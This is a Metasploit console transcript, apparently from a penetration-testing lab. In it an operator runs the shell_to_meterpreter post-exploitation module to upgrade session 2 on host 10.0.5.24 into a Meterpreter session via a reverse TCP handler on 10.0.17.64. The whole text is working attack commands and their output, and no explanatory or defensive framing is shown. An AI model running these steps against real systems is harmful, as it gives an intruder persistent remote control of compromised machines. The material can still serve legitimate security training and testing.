 msf6 auxiliary(server/socks_proxy) > use /multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (
Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 7080
LPORT => 7080
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.17.64:7080
[*] Sending stage (24380 bytes) to 10.0.5.24
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
File Actions Edit View Help